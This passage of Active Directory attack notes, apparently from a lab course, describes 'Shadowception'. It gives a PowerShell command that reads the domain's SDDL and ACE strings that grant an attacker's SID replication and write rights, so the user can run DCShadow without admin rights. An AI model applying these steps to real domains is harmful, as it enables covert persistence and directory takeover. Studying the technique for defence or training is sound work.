 We can even run DCShadow from DCShadow which I have named Shadowception:
(New-Object
System.DirectoryServices.DirectoryEntry("LDAP://DC=moneycorp,DC=loca
l")).psbase.ObjectSecurity.sddl
We need to append following ACEs with our user's SID at the end:
On the domain object:
(OA;;CR;1131f6ac-9c07-11d1-f79f-00c04fc2dcd2;;UserSID)
(OA;;CR;9923a32a-3607-11d2-b9be-0000f87a36b2;;UserSID)
(OA;;CR;1131f6ab-9c07-11d1-f79f-00c04fc2dcd2;;UserSID)
On the attacker computer object: (A;;WP;;;UserSID)
On the attacker user object (so that it can modify it’s own attributes): (A;;WP;;;UserSID)
On the Sites object in Configuration container: (A;CI;CCDC;;;UserSID)